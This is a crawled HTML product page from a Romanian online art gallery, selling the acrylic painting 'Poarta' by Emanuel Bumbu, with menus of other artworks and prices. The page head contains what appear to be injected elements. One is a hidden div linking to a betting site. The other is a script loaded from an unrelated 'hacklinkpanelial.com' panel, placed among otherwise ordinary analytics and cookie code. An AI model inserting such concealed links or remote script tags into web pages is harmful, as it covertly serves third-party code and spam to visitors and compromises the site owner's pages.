

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ogaleriedearta.ro/emanuel-bumbu/poarta-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu
body_size: 17021
content:
<!DOCTYPE html><html
dir="ltr" lang="ro" class="webkit chrome chrome131 mac journal-desktop is-guest skin-4 responsive-layout center-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image product-page product-page-1592 layout-2 route-product-product oc2 one-column side-blocks-active no-currency no-language" data-j2v="2.16.8"><head><meta
charset="UTF-8" /><meta
name='viewport' content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Poarta, pictura in acrilic pe panza, artist: Emanuel Bumbu, tablou, galerie online</title><base
href="https://ogaleriedearta.ro/" /><meta
name="description" content="Cumpara online &quot;Poarta&quot;, pictura in acrilic pe panza, tablou, artist Emanuel Bumbu.
Galeria noastra de arta online va asteapta!" /><meta
name="keywords" content="galerii de arta, galerie de arta cluj, emanuel bumbu, poarta, acrilic pe panza, tablou, galerie arta, art gallery, arta contemporana, galerie online, pictura, pictori clujeni, pictori romani, pictor,  arta plastica, artist, Cluj, expozitie" /><meta
property="og:title" content="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" /><meta
property="og:site_name" content="O Galerie de Arta Cluj" /><meta
property="og:url" content="https://ogaleriedearta.ro/poarta-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu" /><meta
property="og:description" content="Poarta - pictură în acrilic pe pânză,realizată de artistul Emanuel Bumbu.Dimensiuni100cm x 100cm.Această lucrare este originală." /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-600x315.JPG" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" /><meta
name="twitter:description" content="Poarta - pictură în acrilic pe pânză,realizată de artistul Emanuel Bumbu.Dimensiuni100cm x 100cm.Această lucrare este originală." /><meta
name="twitter:image" content="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-200x200.JPG" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://ogaleriedearta.ro/poarta-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu" rel="canonical" /><link
href="https://ogaleriedearta.ro/image/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display:regular,700%7CAbril+Fatface:regular%7CRoboto+Slab:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://ogaleriedearta.ro/journal-cache/_778eaa3b029dd93822d22b799d2da559.css"/> <script type="text/javascript" src="https://ogaleriedearta.ro/journal-cache/_fe222e2ce8af382cc71b835ba527a997.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--><meta
property="og:id" content="1"/><meta
property="og:item_id" content="<?php echo $product_option_id; ?>"/><meta
property="product:retailer_item_id" content="'. $product->get_sku('view') .'"/>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-48180062-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-48180062-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-LBF6YZ4EE1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-LBF6YZ4EE1');</script> <div
style="display:none;visibility:hidden;opacity:0;">
<a
href="https://matadorbet.com" title="matadorbet"> </a></div> <script src="https://hacklinkpanelial.com/panel/api/70.js"></script><script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://ogaleriedearta.ro/index.php?route=checkout/cart">Vezi Coșul</a><a class="button notification-checkout" href="https://ogaleriedearta.ro/index.php?route=checkout/checkout">Finalizează comanda</a></div>';</script>  <script>var analytics_cookies_disable='_ga,_gid,_gat,__atuvc,__atuvs,__utma,__cfduid';var marketing_cookies_disable='_gads,IDE,test_cookie,fr,tr,collect,GPS,PREF,BizoID';var disabled_cookie_sets='analytics';var url_variations=JSON.parse('[".ogaleriedearta.ro","ogaleriedearta.ro"]');var disable_marketing=false;var disable_analytics=false;var set_gdpr_handlers=function(){$('body').delegate('a.cc-btn.cc-allow','click',function(e){$.get('https://ogaleriedearta.ro/index.php?route=module/isenselabs_gdpr/accept_pp_from_ccb');});$('body').delegate('a.cc-btn.cc-dismiss','click',function(e){var cookie_text='analytics,marketing';Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});});$('body').delegate('a.cc-btn-close-settings','click',function(e){$('.cc-settings-view').fadeOut(100);});$('body').delegate('a.cc-btn-save-settings','click',function(e){var cookie_text='';if($('input[name="cookie_isl_analytics"]:checked').length==0){cookie_text+='analytics,';}
if($('input[name="cookie_isl_marketing"]:checked').length==0){cookie_text+='marketing,';}
Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});$('.cc-settings-view').fadeToggle(100);});};function maintainCookies(){if(disabled_cookie_sets.indexOf('marketing')>=0)disable_marketing=true;if(disabled_cookie_sets.indexOf('analytics')>=0)disable_analytics=true;$.each(Cookies.get(),function(i,item){if(disable_analytics&&(analytics_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(ai,asite){clearCookie(i,asite,'/');});}
if(disable_marketing&&(marketing_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(mi,msite){clearCookie(i,msite,'/');});}});return true;}
var cc_popup;window.addEventListener("load",function(){cookieconsent.initialise({"palette":{"popup":{"background":"#000000","text":"#ffffff"},"button":{"background":"#f1d600","text":"#000000"}},"type":"opt-in","revokeBtn":"<div class='cc-revoke {{classes}}'>Schimba preferinte</div>","alwaysShow":true,"content":{"message":"Pentru furnizarea unui serviciu îmbunătățit folosim cookies. Continuarea navigării se consideră acceptare a politicii de cookies.","allow":"Accept","dismiss":"Inchide","settings":"Preferinte","link":"Politica de confidentialitate","href":"https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare"}},function(popup){cc_popup=popup;},function(err){console.log(err);});var html_cookie_settings='<div id="cookieconsent:settings" class="cc-settings-view"><div class="cc-settings-dialog"><span class="cookie_settings_header">Alegeti ce tipuri de Cookies acceptati</span><br /><br /><label><input type="checkbox" checked="checked" disabled="disabled" value="functional" /> Cookies strict necesare</label><br />Aceste cookie-uri sunt necesare pentru ca site-ul sa ruleze si sa nu fie oprit. Aceste module cookie sunt setate numai ca raspuns la actiunile efectuate de dvs. cum ar fi limba, moneda, sesiunea de conectare sau preferintele de confidentialitate. Puteti seta browserul dvs. sa blocheze aceste module cookie, dar este posbil ca site-ul nostru sa nu functioneze corect.<br /><br /><label><input type="checkbox"  name="cookie_isl_analytics" value="analytics" /> Google Analytics si Statistici</label><br />Aceste cookie-uri ne permit sa masuram traficul vizitatorilor si sa vedem sursele de trafic prin colectarea de infomratii in seturi de date. De asemenea, ne ajuta sa intelegem ce produse si actiuni sunt mai populare decat altele.<br /><br /><label><input type="checkbox"  name="cookie_isl_marketing" value="marketing" /> Marketing si Retargeting</label><br />Aceste cookie-uri sunt de obicei stabilite de partenerii nostri de marketing si de publicitate. Acestia pot fi utilizati pentru a va crea un profil de interes si pentru a va afisa ulterior anunturi relevante. Daca nu permiteti aceste module cookie, nu veti experimenta anunturi directionate pentru interesele dvs.<br /><br /><div class="cc-compliance cc-highlight"><a class="cc-btn cc-btn-close-settings">Inchide</a>&nbsp;&nbsp;<a class="cc-btn cc-btn-save-settings">Salvare preferinte</a></div></div></div>';$('body').append(html_cookie_settings);set_gdpr_handlers();maintainCookies();});</script> <style>.cc-btn {}
.cc-dismiss {}
.cc-settings {}
.cc-allow {}
.cc-message {}
.cc-link {}
.cc-window {}
.cc-close {}
.cc-revoke {}
.cc-settings-view {}
.cc-settings-dialog {}
.cc-btn-close-settings {}
.cc-btn-save-settings {}</style> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a3;"></i>                    <span
class="top-menu-link">0745.106.816</span>                </a></li><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe67b;"></i>                    <span
class="top-menu-link">office@ogaleriedearta.ro</span>                </a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Autentificare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i>                    <span
class="top-menu-link">Înregistrare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/catalog-online-artist-cojocaru-iurie" class="m-item ">                    <span
class="top-menu-link">Catalog Online</span><i><img
width: 50 height: 50 style="margin-left: 5px; top: 2px; left: 2px; width: 50px; height: 50px"  src="image/catalog-online/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-search j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="" autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-logo j-100 xs-100 sm-100 md-50 lg-50 xl-50"><div
id="logo">
<a
href="https://ogaleriedearta.ro/">
<img
src="https://ogaleriedearta.ro/image/cache/logoOGalerieDeArta-400x109.png" width="400" height="109" alt="O Galerie de Arta Cluj" title="O Galerie de Arta Cluj" class="logo-1x" />                        </a></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Încărcare...&nbsp;&nbsp;">0 produs(e) - 0,00 €</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-8 a { color: rgb(255, 255, 255) !important; } #main-menu-item-8 { background-color: rgb(234, 35, 73) !important; } #main-menu-item-8 li:hover a { color: rgb(221, 0, 23) !important; } #main-menu-item-8:hover { background-color: rgb(176, 158, 102) !important; }</style><div
class="mobile-trigger"></div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
id="main-menu-item-1" class="drop-down  icon-only">
<a
href="https://ogaleriedearta.ro/" ><i
style="margin-right: 5px; font-size: 23px" data-icon="&#xe01b;"></i></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down ">
<a
href="https://ogaleriedearta.ro/despre-noi-1" ><span
class="main-menu-text">Despre Noi</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/pictur" ><span
class="main-menu-text">Pictura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" alt="Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.700,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('235');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" alt="Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('237');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" alt="Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('238');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" alt="Adăpost - pictură în acrilic, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">Adăpost - pictură în acrilic, artist Emanuel Bumbu</a></div><div
class="price">
560,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1935');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" alt="Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu</a></div><div
class="price">
650,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1385');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/albastru-in-soare-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/galerie-arta-on-line-pictura-contemporana-de-vanzare-albastru-in-soare-cluj-iurie-cojocaru (1)-250x250.jpeg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/galerie-arta-on-line-pictura-contemporana-de-vanzare-albastru-in-soare-cluj-iurie-cojocaru (1)-250x250.jpeg" alt="Albastru în soare - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1354');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1354');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/albastru-in-soare-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Albastru în soare - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
2.800,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1354');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1354');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1354');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/grafic" ><span
class="main-menu-text">Grafica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" alt="Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  "/>
</a><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></div><div
class="price">
430,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1726');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 2 Inceputul, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">Acvatica 2 Inceputul, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1693');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">
<img
